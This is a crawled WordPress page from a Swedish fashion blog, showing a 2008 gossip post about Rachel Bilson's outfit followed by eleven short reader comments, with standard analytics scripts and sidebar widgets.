

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/01/17/rachel-bilson-4/
body_size: 50948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Rachel Bilson &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Rachel Bilson Comments Feed" href="http://www.lolitas.se/2008/01/17/rachel-bilson-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1970","page_title":"Rachel Bilson","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Massvis med mönster' href='http://www.lolitas.se/2008/01/17/massvis-med-monster/' />
<link rel='next' title='Vad ska man ha på sig?' href='http://www.lolitas.se/2008/01/17/vad-ska-man-ha-pa-sig/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/01/17/rachel-bilson-4/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=1970' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F17%2Frachel-bilson-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F17%2Frachel-bilson-4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1970 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1970" class="post-1970 post type-post status-publish format-standard hentry category-gossip">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/01/17/rachel-bilson-4/#comments">11</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/gossip/" rel="category tag">Gossip</a></span>
				
					<h1>Rachel Bilson</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/rachel_bilso_1200556784_19140.jpg" alt="Rachel Bilson" /></p>
<div align="left">Kolafärgade skor och senapsgul halsduk &#8211; i like it. Vad säger ni?</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/24/kate-moss-joins-the-hilton-league/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Kate Moss joins the Hilton-league"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Kate Moss joins the Hilton-league</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/30/lite-killmode/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lite killmode"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lite killmode</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/05/13/sjp-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="SJP"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">SJP</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">17/01/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/01/17/rachel-bilson-4/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Rachel+Bilson%20-%20http://www.lolitas.se/2008/01/17/rachel-bilson-4/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/01/17/rachel-bilson-4/&media=&description=Rachel Bilson"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/01/17/rachel-bilson-4/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/05/13/sjp-2/">SJP</a></h3>
					<span class="date">13/05/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/01/24/claudia-schiffer/">Claudia Schiffer</a></h3>
					<span class="date">24/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/12/18/dita-von-teese-3/">Dita von Teese</a></h3>
					<span class="date">18/12/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/01/17/massvis-med-monster/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/01/17/vad-ska-man-ha-pa-sig/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">11 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-40948">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40948#respond' onclick='return addComment.moveForm( "comment-40948", "40948", "respond", "1970" )' aria-label='Reply to Tuzzan'>Reply</a>											</span>
					<h6 class="author"><a href='http://tuzzangoessmartshopping.blogg.se' rel='external nofollow' class='url'>Tuzzan</a></h6>
					<span class="date">17/01/2008 at 3:26 pm</span>
										<p>Skor och väska var rågrymma!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40947">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40947#respond' onclick='return addComment.moveForm( "comment-40947", "40947", "respond", "1970" )' aria-label='Reply to Joohanna &amp;amp;lt;'>Reply</a>											</span>
					<h6 class="author"><a href='http://joojj.blogg.se' rel='external nofollow' class='url'>Joohanna &amp;amp;lt;</a></h6>
					<span class="date">17/01/2008 at 3:00 pm</span>
										<p>riktigt snyggt =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-40946">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40946#respond' onclick='return addComment.moveForm( "comment-40946", "40946", "respond", "1970" )' aria-label='Reply to Ellen'>Reply</a>											</span>
					<h6 class="author"><a href='http://mademoisellevanille.blogg.se' rel='external nofollow' class='url'>Ellen</a></h6>
					<span class="date">17/01/2008 at 2:27 pm</span>
										<p>Riktigt snyggt :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40945">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40945#respond' onclick='return addComment.moveForm( "comment-40945", "40945", "respond", "1970" )' aria-label='Reply to Dilan'>Reply</a>											</span>
					<h6 class="author"><a href='http://chicahermosa.blogg.se' rel='external nofollow' class='url'>Dilan</a></h6>
					<span class="date">17/01/2008 at 1:33 pm</span>
										<p>snygga skor;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-40944">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40944#respond' onclick='return addComment.moveForm( "comment-40944", "40944", "respond", "1970" )' aria-label='Reply to Sanna'>Reply</a>											</span>
					<h6 class="author"><a href='http://moonzanna.blogg.se' rel='external nofollow' class='url'>Sanna</a></h6>
					<span class="date">17/01/2008 at 1:18 pm</span>
										<p>jag gillar inte färgen på halsduken men annars va det riktigt riktigt snyggt !</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40943">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40943#respond' onclick='return addComment.moveForm( "comment-40943", "40943", "respond", "1970" )' aria-label='Reply to Matilda'>Reply</a>											</span>
					<h6 class="author"><a href='http://ombytlig.blogg.se' rel='external nofollow' class='url'>Matilda</a></h6>
					<span class="date">17/01/2008 at 11:05 am</span>
										<p>jag gillar det.. hade en bild på min blogg igår också.. skulle gärna ha sett ut så!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-40942">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40942#respond' onclick='return addComment.moveForm( "comment-40942", "40942", "respond", "1970" )' aria-label='Reply to chrystelle'>Reply</a>											</span>
					<h6 class="author"><a href='http://chrystelle.blogg.se' rel='external nofollow' class='url'>chrystelle</a></h6>
					<span class="date">17/01/2008 at 9:47 am</span>
										<p>älskar jackan och skorna!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40941">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40941#respond' onclick='return addComment.moveForm( "comment-40941", "40941", "respond", "1970" )' aria-label='Reply to Helena'>Reply</a>											</span>
					<h6 class="author"><a href='http://personligstil.blogg.se' rel='external nofollow' class='url'>Helena</a></h6>
					<span class="date">17/01/2008 at 9:05 am</span>
										<p>Varför inte? ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-40940">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40940#respond' onclick='return addComment.moveForm( "comment-40940", "40940", "respond", "1970" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://fashionable55.webblogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">17/01/2008 at 8:50 am</span>
										<p>Väldigt snyggt! Är det inte Miumiu hon har på fossingarna?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40939">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40939#respond' onclick='return addComment.moveForm( "comment-40939", "40939", "respond", "1970" )' aria-label='Reply to ....'>Reply</a>											</span>
					<h6 class="author">....</h6>
					<span class="date">17/01/2008 at 8:05 am</span>
										<p>jag säger att det där är inte senapsgult min lilla vän</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-40938">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/01/17/rachel-bilson-4/?replytocom=40938#respond' onclick='return addComment.moveForm( "comment-40938", "40938", "respond", "1970" )' aria-label='Reply to Danni'>Reply</a>											</span>
					<h6 class="author"><a href='http://miumiu.blogg.se' rel='external nofollow' class='url'>Danni</a></h6>
					<span class="date">17/01/2008 at 8:04 am</span>
										<p>Me likey ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/17/rachel-bilson-4/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="390be0c442" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="77"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
